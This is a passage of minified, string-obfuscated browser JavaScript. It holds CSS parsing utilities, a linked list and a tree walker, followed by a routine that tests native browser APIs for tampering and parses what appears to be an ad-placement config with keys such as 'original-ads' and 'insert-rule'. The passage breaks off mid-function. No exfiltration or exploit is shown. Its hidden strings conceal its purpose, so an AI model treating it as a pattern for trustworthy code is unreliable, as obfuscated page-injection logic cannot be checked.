64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>o});const o=[r(2125),r(3187),r(3488),r(1533),r(1183),r(1006),r(1210),r(3568),r(1270),r(2291),r(3769),r(3807),r(3740),r(1489),r(840),r(2576),r(2201),r(3672),r(2918),r(4415),r(1085),r(3208),r(1264),r(2060),r(3148),r(3001)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>E,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,E=22,M=23,z=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2s;return e<t[n(934)]?t[n(1187)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2s(1187)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2s;if(n-e!==o[i(934)])return!1;if(e<0||n>t[i(934)])return!1;for(let s=e;s<n;s++){const n=o[i(1187)](s-e);let a=t[i(1187)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2s;for(;e>=0&&(0,r.i0)(t[n(1187)](e));e--);return e+1}function l(t,e){const n=a2s;for(;e<t[n(934)]&&(0,r.i0)(t[n(1187)](e));e++);return e}function u(t,e){const n=a2s;for(;e<t[n(934)]&&(0,r.yp)(t[n(1187)](e));e++);return e}function d(t,e){const n=a2s;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(766)](t[n(934)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2s;for(;e<t[n(934)];e++){const i=t[n(1187)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2s;let o=t[n(1187)](e);if(43!==o&&45!==o||(o=t[n(1187)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(1187)](e)),46===o&&(0,r.yp)(t[n(1187)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(1187)](e+1),45!==o&&43!==o||(i=1,o=t[n(1187)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2s;for(;e<t[n(934)];e++){const i=t[n(1187)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2s;if(1===t[e(934)]&&!(0,r.tB)(t[e(1187)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(4324)](n)}},426:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{B:()=>i});let o=null;class i{static[r(2297)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(4367)]=null,this[t(3805)]=null,this[t(788)]=null}[r(2297)](t){return i[r(2297)](t)}[r(1598)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(788)],i[n(4111)]=t,i[n(2486)]=e,i[n(788)]=this[n(788)]):i={prev:t,next:e,cursor:this[n(788)]},this[n(788)]=i,i}[r(4411)](){const t=r,{cursor:e}=this;this[t(788)]=e[t(788)],e[t(4111)]=null,e[t(2486)]=null,e[t(788)]=o,o=e}[r(2153)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(4111)]===t&&(s[i(4111)]=e),s[i(2486)]===n&&(s[i(2486)]=o),s=s[i(788)]}*[Symbol[r(3339)]](){const t=r;for(let e=this[t(4367)];null!==e;e=e[t(2486)])yield e[t(1159)]}get[r(2892)](){const t=r;let e=0;for(let n=this[t(4367)];null!==n;n=n[t(2486)])e++;return e}get[r(3915)](){return null===this[r(4367)]}get[r(4219)](){const t=r;return this[t(4367)]&&this[t(4367)][t(1159)]}get[r(1496)](){const t=r;return this[t(3805)]&&this[t(3805)][t(1159)]}[r(3513)](t){const e=r;let n=null;this[e(4367)]=null;for(let r of t){const t=i[e(2297)](r);null!==n?n[e(2486)]=t:this[e(4367)]=t,t[e(4111)]=n,n=t}return this[e(3805)]=n,this}[r(3789)](){return[...this]}[r(2765)](){return[...this]}[r(1266)](t,e=this){const n=r,o=this[n(1598)](null,this[n(4367)]);for(;null!==o[n(2486)];){const r=o[n(2486)];o[n(2486)]=r[n(2486)],t[n(4315)](e,r[n(1159)],r,this)}this[n(4411)]()}[r(3762)](t,e=this){const n=r,o=this[n(1598)](this[n(3805)],null);for(;null!==o[n(4111)];){const r=o[n(4111)];o[n(4111)]=r[n(4111)],t[n(4315)](e,r[n(1159)],r,this)}this[n(4411)]()}[r(4455)](t,e,n=this){const o=r;let i,s=this[o(1598)](null,this[o(4367)]),a=e;for(;null!==s[o(2486)];)i=s[o(2486)],s[o(2486)]=i[o(2486)],a=t[o(4315)](n,a,i[o(1159)],i,this);return this[o(4411)](),a}[r(1989)](t,e,n=this){const o=r;let i,s=this[o(1598)](this[o(3805)],null),a=e;for(;null!==s[o(4111)];)i=s[o(4111)],s[o(4111)]=i[o(4111)],a=t[o(4315)](n,a,i[o(1159)],i,this);return this[o(4411)](),a}[r(4054)](t,e=this){const n=r;for(let r=this[n(4367)];null!==r;r=r[n(2486)])if(t[n(4315)](e,r[n(1159)],r,this))return!0;return!1}[r(1088)](t,e=this){const n=r,o=new i;for(let r=this[n(4367)];null!==r;r=r[n(2486)])o[n(3022)](t[n(4315)](e,r[n(1159)],r,this));return o}[r(1910)](t,e=this){const n=r,o=new i;for(let r=this[n(4367)];null!==r;r=r[n(2486)])t[n(4315)](e,r[n(1159)],r,this)&&o[n(3022)](r[n(1159)]);return o}[r(3479)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(1598)](null,t);for(;null!==i[o(2486)];){const t=i[o(2486)];if(i[o(2486)]=t[o(2486)],e[o(4315)](n,t[o(1159)],t,this))break}this[o(4411)]()}[r(4029)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(1598)](t,null);for(;null!==i[o(4111)];){const t=i[o(4111)];if(i[o(4111)]=t[o(4111)],e[o(4315)](n,t[o(1159)],t,this))break}this[o(4411)]()}[r(1622)](){const t=r;this[t(4367)]=null,this[t(3805)]=null}[r(1595)](){const t=r,e=new i;for(let n of this)e[t(3022)](n);return e}[r(1180)](t){const e=r;return this[e(2153)](null,t,this[e(4367)],t),null!==this[e(4367)]?(this[e(4367)][e(4111)]=t,t[e(2486)]=this[e(4367)]):this[e(3805)]=t,this[e(4367)]=t,this}[r(3279)](t){const e=r;return this[e(1180)](i[e(2297)](t))}[r(3334)](t){return this[r(4251)](t)}[r(3022)](t){const e=r;return this[e(4251)](i[e(2297)](t))}[r(4251)](t,e=null){const n=r;if(null!==e)if(this[n(2153)](e[n(4111)],t,e,t),null===e[n(4111)]){if(this[n(4367)]!==e)throw new Error(n(4375));this[n(4367)]=t,e[n(4111)]=t,t[n(2486)]=e,this[n(2153)](null,t)}else e[n(4111)][n(2486)]=t,t[n(4111)]=e[n(4111)],e[n(4111)]=t,t[n(2486)]=e;else this[n(2153)](this[n(3805)],t,null,t),null!==this[n(3805)]?(this[n(3805)][n(2486)]=t,t[n(4111)]=this[n(3805)]):this[n(4367)]=t,this[n(3805)]=t;return this}[r(956)](t,e){const n=r;return this[n(4251)](i[n(2297)](t),e)}[r(3260)](t){const e=r;if(this[e(2153)](t,t[e(4111)],t,t[e(2486)]),null!==t[e(4111)])t[e(4111)][e(2486)]=t[e(2486)];else{if(this[e(4367)]!==t)throw new Error(e(3704));this[e(4367)]=t[e(2486)]}if(null!==t[e(2486)])t[e(2486)][e(4111)]=t[e(4111)];else{if(this[e(3805)]!==t)throw new Error(e(3704));this[e(3805)]=t[e(4111)]}return t[e(4111)]=null,t[e(2486)]=null,t}[r(2663)](t){const e=r;this[e(4251)](i[e(2297)](t))}[r(2315)](){const t=r;return null!==this[t(3805)]?this[t(3260)](this[t(3805)]):null}[r(3431)](t){const e=r;this[e(1180)](i[e(2297)](t))}[r(1241)](){const t=r;return null!==this[t(4367)]?this[t(3260)](this[t(4367)]):null}[r(4368)](t){const e=r;return this[e(2038)](t,this[e(4367)])}[r(1205)](t){return this[r(2038)](t)}[r(2038)](t,e){const n=r;return null===t[n(4367)]||(null!=e?(this[n(2153)](e[n(4111)],t[n(3805)],e,t[n(4367)]),null!==e[n(4111)]?(e[n(4111)][n(2486)]=t[n(4367)],t[n(4367)][n(4111)]=e[n(4111)]):this[n(4367)]=t[n(4367)],e[n(4111)]=t[n(3805)],t[n(3805)][n(2486)]=e):(this[n(2153)](this[n(3805)],t[n(3805)],null,t[n(4367)]),null!==this[n(3805)]?(this[n(3805)][n(2486)]=t[n(4367)],t[n(4367)][n(4111)]=this[n(3805)]):this[n(4367)]=t[n(4367)],this[n(3805)]=t[n(3805)]),t[n(4367)]=null,t[n(3805)]=null),this}[r(1441)](t,e){const n=r;n(4367)in e?this[n(2038)](e,t):this[n(4251)](e,t),this[n(3260)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2s,r=Object[n(2312)](SyntaxError[n(2928)]),o=new Error;return Object[n(1397)](r,{name:t,message:e,get stack(){const r=n;return(o[r(948)]||"")[r(1441)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2s;if(r[e(857)](t))return r[e(3072)](t);const n=t[e(2544)]();let o=r[e(3072)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(2682)]({basename:n[e(3905)](r[e(934)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(3456)](t,o),o},a=function(t){const e=a2s;if(o[e(857)](t))return o[e(3072)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(934)]);if(!i&&(n=n[e(2544)](),o[e(857)](n))){const r=o[e(3072)](n);return o[e(3456)](t,r),r}const s=i?"":l(n,r[e(934)]),a=n[e(3905)](0,r[e(934)]+s[e(934)]),u=Object[e(2682)]({basename:n[e(3905)](a[e(934)]),name:n[e(3905)](r[e(934)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(3456)](t,u),u};function c(t,e){const n=a2s;return e=e||0,t[n(934)]-e>=2&&t[n(1187)](e)===i&&t[n(1187)](e+1)===i}function l(t,e){const n=a2s;if(e=e||0,t[n(934)]-e>=3&&t[n(1187)](e)===i&&t[n(1187)](e+1)!==i){const r=t[n(2402)]("-",e+2);if(-1!==r)return t[n(719)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2s,n=t[e(934)],a=t[e(1187)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(1187)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(1187)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(3905)](i+1));break}if(s=t[e(1187)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(719)](n+1,o))}else 13===s&&10===t[e(1187)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2s,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(934)];e++){const i=t[n(1187)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(1892)](16),u=!0):i===c||i===o?(l+="\\"+t[n(2648)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(2648)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2s,n=t[e(934)];let o=4,s=t[e(1187)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(1187)](o));)o++;for(;o<s&&(0,r.i0)(t[e(1187)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(1187)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(3905)](c+1));break}if(o=t[e(1187)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(719)](n+1,o))}else 13===o&&10===t[e(1187)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2s;let n="",u=!1;for(let d=0;d<t[e(934)];d++){const h=t[e(1187)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(1892)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(2648)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(2648)](d),u=!1):n+="�"}return e(3186)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(2928)],i=function(){};function s(t){return r(1797)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2s;n[i(969)]===e&&t[i(4315)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(526)],s=[];for(const t in i){if(!1===o[n(4315)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(3446)](e)||(e=[e]);for(const t of e)null===t?r[n(3746)]=!0:n(1388)==typeof t?r[n(969)]=n(2983):Array[n(3446)](t)&&(r[n(969)]=n(506));r[n(969)]&&s[n(2663)](r)}return s[n(934)]?{context:e[n(1674)],fields:s}:null}function l(t,e){const n=r,o=t[n(2043)][n(1791)](),i=t[n(1291)],s=n(1388)==typeof i;return e&&o[n(4327)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(2193)]];if(!n[l(3746)]||r)if(l(506)===n[l(969)]){if(e?r[l(1989)](c,!1):r[l(4455)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2s,n={};for(const r in t[e(2983)])if(o[e(4315)](t[e(2983)],r)){const o=t[e(2983)][r];if(!o[e(526)])throw new Error(e(2337)+r+e(1823));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(4100)),m=Symbol(e(3788));for(const t in n)o[e(4315)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2s,o=l[r(4315)](y,t,e,n);return o===f||o!==m&&(!(!w[r(2419)](t[r(969)])||!w[t[r(969)]](t,y,c,b))||u[r(4315)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(1797)==typeof r)l=r;else if(r&&(l=s(r[o(4482)]),u=s(r[o(3617)]),r[o(4327)]&&(w=h),r[o(1179)])){if(p[o(2419)](r[o(1179)]))w=r[o(4327)]?g[r[o(1179)]]:p[r[o(1179)]];else if(!n[o(2419)](r[o(1179)]))throw new Error(o(1418)+r[o(1179)]+o(1402)+Object[o(1010)](n)[o(2437)]()[o(4106)](", ")+")");l=a(l,r[o(1179)]),u=a(u,r[o(1179)])}if(l===i&&u===i)throw new Error(o(4260));c(t)};return w[e(4027)]=f,w[e(710)]=m,w[e(1502)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2s(4315)](this,t,r,o))return n=t,f})),n},w[e(1853)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2s(4315)](this,t,r,o))return n=t,f}}),n},w[e(3496)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2s;e[i(4315)](this,t,r,o)&&n[i(2663)](t)})),n},w}}},s={};function k(t){const e=a2s;var n=s[t];if(void 0!==n)return n[e(1020)];var r=s[t]={exports:{}};return d[t](r,r[e(1020)],k),r[e(1020)]}k.d=(t,e)=>{const n=a2s;for(var r in e)k.o(e,r)&&!k.o(t,r)&&Object[n(3874)](t,r,{enumerable:!0,get:e[r]})},k.g=function(){const t=a2s;if(t(2771)==typeof globalThis)return globalThis;try{return this||new Function(t(3532))()}catch(e){if(t(2771)==typeof window)return window}}(),k.o=(t,e)=>Object[cG(2928)][cG(2419)][cG(4315)](t,e),k.r=t=>{const e=cG;e(2535)!=typeof Symbol&&Symbol[e(2423)]&&Object[e(3874)](t,Symbol[e(2423)],{value:e(2320)}),Object[e(3874)](t,e(2852),{value:!0})};var w={};(()=>{"use strict";const t=cG;var e=k(8599),n=k(7815),r=k(5027),o=k(129),i=k(8105),s=k(4838),a=k(7020),c=k(8486),l=k(6),u=k(1129);const d=()=>(0,l.c)((async t=>{const e=a2s;for(document[e(1633)]&&t();!document[e(1633)];)await(0,u.y)(100);t()}));var h=k(1849);const f=(t,e)=>{const n=a2s;if(n(1388)!=typeof t||n(1388)!=typeof e)return!1;const r=t[n(934)],o=e[n(934)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;let i=!0;for(let n=0;n<=o;n++)if(t[r-n]!==e[o-n]){i=!1;break}return i},m=(t,e)=>{const n=a2s;if(n(1388)!=typeof t||n(1388)!=typeof e)return!1;const r=t[n(934)],o=e[n(934)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;for(let r=0;r<t[n(934)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(934)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return!0}return!1},p=(t,e)=>{const n=a2s;if(n(1388)!=typeof t||n(1388)!=typeof e)return-1;const r=t[n(934)],o=e[n(934)];if(0===r&&0===o)return-1;if(0===r)return-1;if(0===o)return-1;if(r<o)return-1;for(let r=0;r<t[n(934)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(934)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return r}return-1},g=[[t(1616)],[t(4241)],[t(1447),t(2870)],[t(1447),t(3446)],[t(1447),t(2928),t(1910)],[t(1447),t(2928),t(1502)],[t(1447),t(2928),t(495)],[t(1447),t(2928),t(3366)],[t(1447),t(2928),t(2523)],[t(1447),t(2928),t(1266)],[t(1447),t(2928),t(546)],[t(1447),t(2928),t(4106)],[t(1447),t(2928),t(1088)],[t(1447),t(2928),t(2663)],[t(1447),t(2928),t(4455)],[t(1447),t(2928),t(4327)],[t(1447),t(2928),t(1241)],[t(1447),t(2928),t(4054)],[t(3798)],[t(3011)],[t(3314)],[t(3680)],[t(3400)],[t(3644)],[t(2527),t(2928),t(2879)],[t(2527),t(2928),t(3886)],[t(2527),t(2928),t(2900)],[t(2821),t(2928),t(1198)],[t(4012),t(1546)],[t(4012),t(2928),t(4310)],[t(655)],[t(2770)],[t(592)],[t(3948),t(3685)],[t(3948),t(1633)],[t(3948),t(1586)],[t(3948),t(2225)],[t(3948),t(947)],[t(3948),t(3735)],[t(3948),t(1873)],[t(3948),t(815)],[t(3948),t(2849)],[t(3948),t(2057)],[t(3948),t(4045)],[t(3948),t(725)],[t(3948),t(4367),t(1894)],[t(3948),t(4367),t(3163)],[t(3948),t(550)],[t(3948),t(2213)],[t(3948),t(2308)],[t(3948),t(1362)],[t(3948),t(3978)],[t(3948),t(2994)],[t(3948),t(807)],[t(3948),t(3806)],[t(4369),t(2928),t(2057)],[t(4369),t(2928),t(2308)],[t(4369),t(2928),t(1362)],[t(2268),t(2928),t(1038)],[t(3210),t(2928),t(1995)],[t(3210),t(2928),t(2225)],[t(3210),t(2928),t(3260)],[t(1565),t(2928),t(3151)],[t(1565),t(2928),t(955)],[t(1565),t(2928),t(3150)],[t(1565),t(2928),t(2738)],[t(1565),t(2928),t(2024)],[t(1565),t(2928),t(2250)],[t(1565),t(2928),t(3260)],[t(1565),t(2928),t(4467)],[t(1565),t(2928),t(1458)],[t(1565),t(2928),t(3338)],[t(1565),t(2928),t(3939)],[t(1339)],[t(1659)],[t(3023),t(2928),t(1296)],[t(1460)],[t(1224),t(2928),t(1406)],[t(1224),t(2928),t(3873)],[t(4005),t(2928),t(1616)],[t(4005),t(2928),t(3087)],[t(2674)],[t(2762)],[t(4481)],[t(2926),t(2928),t(3417)],[t(2926),t(2928),t(4315)],[t(3688)],[t(1993),t(2928),t(3072)],[t(2480)],[t(2942)],[t(1796)],[t(3341)],[t(2165)],[t(3710)],[t(899)],[t(3819)],[t(1064)],[t(792)],[t(1451)],[t(2403)],[t(1120)],[t(2443),t(2901)],[t(2443),t(4363)],[t(2950),t(2928),t(1266)],[t(2950),t(2928),t(3072)],[t(2950),t(2928),t(3456)],[t(3607),t(3421)],[t(3607),t(2126)],[t(3607),t(1607)],[t(3607),t(766)],[t(3607),t(4294)],[t(3834)],[t(2707),t(2928),t(3658)],[t(1360),t(2778)],[t(1360),t(1713)],[t(1360),t(4354)],[t(4347),t(2928),t(1894)],[t(4347),t(2928),t(684)],[t(4347),t(2928),t(754)],[t(2378),t(2928),t(1266)],[t(1040),t(1027)],[t(1695),t(1455)],[t(1695),t(4003)],[t(1695),t(4476)],[t(1695),t(1010)],[t(1695),t(2928),t(1892)],[t(2213)],[t(2298)],[t(3668)],[t(1520)],[t(3392)],[t(1027)],[t(1100),t(3669)],[t(3658)],[t(3443),t(1203)],[t(3443),t(2928),t(3654)],[t(3443),t(2928),t(3976)],[t(3443),t(2928),t(3263)],[t(3443),t(2418)],[t(3443),t(1604)],[t(3443),t(2094)],[t(547),t(2928),t(2055)],[t(547),t(2928),t(2046)],[t(3087)],[t(4438)],[t(2577)],[t(3519),t(2928),t(4261)],[t(3519),t(2928),t(1697)],[t(3662)],[t(2010)],[t(3716)],[t(3507)],[t(2175)],[t(3099),t(1357)],[t(3099),t(2928),t(1187)],[t(3099),t(2928),t(2462)],[t(3099),t(2928),t(3936)],[t(3099),t(2928),t(546)],[t(3099),t(2928),t(2402)],[t(3099),t(2928),t(1437)],[t(3099),t(2928),t(3477)],[t(3099),t(2928),t(1441)],[t(3099),t(2928),t(1791)],[t(3099),t(2928),t(1522)],[t(3099),t(2928),t(1310)],[t(3099),t(2928),t(2544)],[t(3099),t(2928),t(661)],[t(944)],[t(2994),t(2809)],[t(2994),t(2970)],[t(4247),t(2928),t(3334)],[t(4247),t(2928),t(3072)],[t(4247),t(2928),t(3456)],[t(2450),t(2928),t(2213)],[t(2450),t(2928),t(3681)]];function w(){const e=t;let n=arguments[e(934)]>0&&void 0!==arguments[0]?arguments[0]:window;y(n,arguments[e(934)]>1&&void 0!==arguments[1]&&arguments[1])}let b="";const y=function(){const e=t;let n=arguments[e(934)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(934)]>1?arguments[1]:void 0;{function u(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}b=e(2036);for(const d of g)if(u(d)){let h=e(1155);for(const f of d)h+="."+f;v(h)}}b=e(2701),e(1797)!=typeof n[e(4012)][e(1546)]&&v(e(1746)),e(3631)!=typeof n[e(4012)][e(1546)]()&&v(e(3838));{b=e(2968);const w=new(n[e(2450)]),y=()=>{};w[e(3485)]=y,w[e(3485)]!==y&&v(e(2721))}{b=e(3424);const A=n[e(3948)][e(3735)](e(4353))[e(1615)];A[e(2900)](e(1494),e(4377)),e(4377)!==A[e(2879)](e(1494))&&v(e(1788)),A[e(3886)](e(1494)),A[e(2879)](e(1494))&&v(e(1501))}const o=n[e(3948)][e(3735)](e(4353)),s=n[e(3948)][e(3735)](e(2133));s[e(1711)]=e(3726);const a=n[e(3948)][e(3735)](e(3128)),c=n[e(3948)][e(3735)](e(691));{b=e(3844),o&&s&&a&&c&&n[e(3948)][e(3735)](e(2122))||v(),b=e(2998),(n[e(1120)](document[e(3637)][e(2242)])||n[e(1120)](document[e(3637)][e(2635)]))&&v(),b=e(4277),[o,s,a,c][e(1266)]((t=>{const r=e;n[r(3948)][r(4367)][r(1894)](t);let o=!1;n[r(3948)][r(4367)][r(1032)][r(1266)]((e=>{e===t&&(o=!0)})),o||v(r(1032)),n[r(3948)][r(4367)][r(3163)](t)})),b=e(4306);const k=i.A[e(4141)]();o.id=k,o[e(616)][e(1995)](k),n[e(3948)][e(4367)][e(1894)](o),o!==n[e(3948)][e(2057)](k)&&v(e(1579)),o!==n[e(3948)][e(4045)](k)[0]&&v(e(545)),o!==n[e(3948)][e(2308)]("#"[e(2462)](k))&&v(e(521)),o!==n[e(3948)][e(1362)]("#"[e(2462)](k))[0]&&v(e(2861)),o[e(616)][e(2225)](k)||v(e(4168)),o[e(616)][e(3260)](k),o[e(616)][e(2225)](k)&&v(e(1346)),b=e(2741),n[e(3948)][e(4367)][e(1894)](a),a[e(1458)](e(1352),e(3482)),a[e(1458)](e(969),e(2927)),0===n[e(3948)][e(4367)][e(725)](e(3128))[e(934)]&&v(e(1728));try{o[e(3260)](),a[e(3260)]()}catch(_){v(e(2473))}n[e(3948)][e(4367)][e(2225)](a)&&v(e(3260)),b=e(4286);try{n[e(3948)][e(550)]}catch(E){v(e(1777))}}{b=e(3150);const M=o[e(3150)]();e(3631)!=typeof(M[e(4390)]+M[e(944)]+M[e(945)]+M[e(1913)]+M[e(1494)]+M[e(1887)])&&v(e(3150)),b=e(683);const z=n[e(3948)][e(3735)](e(4353));o[e(1894)](z),z[e(683)]!==o&&v(e(1894)),b=e(3163),o[e(3163)](z),0!==o[e(2785)]&&v(e(3163)),b=e(1868);const S=(t,n)=>{const r=e,o=i.A[r(4141)]();t[r(1458)](n,o),t[r(3151)](n)!==o&&v(r(1458)),t[r(4467)](n),t[r(3151)](n)&&v(r(4467))};[o,s,c][e(1266)]((t=>{const n=e;S(t,n(4048)),S(t,n(1159))})),b=e(1774),e(4353)!==o[e(3251)][e(2544)]()&&v(e(4353)),e(2133)!==s[e(3251)][e(2544)]()&&v(e(2133)),e(691)!==c[e(3251)][e(2544)]()&&v(e(691))}if(b=e(1155),r&&n[e(944)]!==n){const N=n[e(4481)];N&&Array[e(2870)](n[e(1520)][e(3948)][e(1362)](e(2621)))[e(546)](N)||v(e(4481));try{N[e(4061)]!==n&&v(e(1685))}catch(U){v(e(4352))}try{const T=i.A[e(4141)]();n[e(522)]={},n[e(522)][e(3412)]=()=>T,n[e(522)][e(3412)]()!==T&&v(e(1794))}catch(C){v(e(1333))}}{b=e(2323);const W={inventory_name:i.A[e(4141)](),inventories_key:i.A[e(4141)]()},L=e(2166)[e(2462)](W[e(3276)],e(3492))[e(2462)](W[e(3996)],e(1996)),j={"apply-ratio":1};j[W[e(3276)]]=[{id:W[e(3996)],width:160,height:600,position:{selector:e(3312),"position-rule":e(1268),"insert-rule":[]},"original-ads":[{selector:e(1079)}],attributes:[]}],x(n[e(2443)][e(2901)](L),j,n)||v(e(2359));const I=e(3553),H={type:e(3811),marshalled:e(2800)};x(n[e(2443)][e(2901)](I),H,n)||v(e(2352)),b=e(4112);let O=!1;for(let J=0;J<100;J++)if(n[e(3607)][e(4294)]()!=n[e(3607)][e(4294)]()){O=!0;break}O||v(),b=e(1355);const q={},V=i.A[e(4141)](),R=i.A[e(4141)]();q[V]=R,n[e(1695)][e(1010)](q)[0]===V&&q[V]===R||v(),b=e(3987);const F=new(n[e(547)])(e(3506));F[e(2046)](e(1690))&&!F[e(2046)](e(1191))||v(),b=e(4097);const B=e(1388);B[e(1310)](e(2969))||v(e(1310)),B[e(546)](e(1031))||v(e(546)),B[e(3936)](e(3473))||v(e(3936)),"st"!==B[e(1522)]("r")[0]&&v(e(1522)),"s"!==B[e(2648)](0)&&v(e(2648)),115!==B[e(1187)](0)&&v(e(1187)),e(1986)!==B[e(1441)](/tr/g,"p")&&v(e(1441));let P="";try{P=n[e(1360)][e(4354)]}catch(Q){v(e(625))}P[e(546)]("/1")!==m(P,"/1")&&v(e(546));{const G=(t,n)=>{const r=e,o=t[r(1522)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let 